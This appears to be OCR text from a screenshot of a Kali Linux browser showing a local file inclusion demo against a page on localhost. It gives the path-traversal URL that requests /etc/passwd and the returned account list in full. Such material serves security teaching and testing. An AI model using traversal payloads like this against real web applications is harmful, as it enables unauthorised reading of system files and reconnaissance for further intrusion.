 http://12...tc/passwd
127.0.0.1/lfi.php?file=../../../../../../../../../../etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false epmd:x:106:110::/var/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:
/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:/bin/false iodine:x:110:65534::/var/run/iodine:/bin/false miredo:x:111:65534::/var/run/miredo:
/bin/false ntp:x:112:114::/home/ntp:/bin/false stunnel4:x:113:116::/var/run/stunnel4:/bin/false redsocks:x:114:117::/var/run/redsocks:/bin/false rtkit:x:115:118:RealtimeKit,,,:/proc:
/bin/false postgres:x:116:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false messagebus:x:118:120::/var
/run/dbus:/bin/false arpwatch:x:119:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false Debian-snmp:x:121:125::/var
/lib/snmp:/bin/false sslh:x:122:126::/nonexistent:/bin/false geoclue:x:123:128::/var/lib/geoclue:/bin/false couchdb:x:124:129:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
avahi:x:125:131:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin colord:x:127:132:colord colour management
daemon,,,:/var/lib/colord:/bin/false saned:x:128:134::/var/lib/saned:/bin/false speech-dispatcher:x:129:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:130:135:PulseAudio daemon,,,:/var/run/pulse:/bin/false king-phisher:x:131:137::/var/lib/king-phisher:/bin/false Debian-gdm:x:132:139:Gnome Display Manager:/var/lib/gdm3:
/bin/false dradis:x:133:140::/var/lib/dradis:/bin/false beef-xss:x:134:141::/var/lib/beef-xss:/bin/false clamav:x:135:142::/var/lib/clamav:/bin/false hello:x:1000:1000::/home/hello:/bin/bash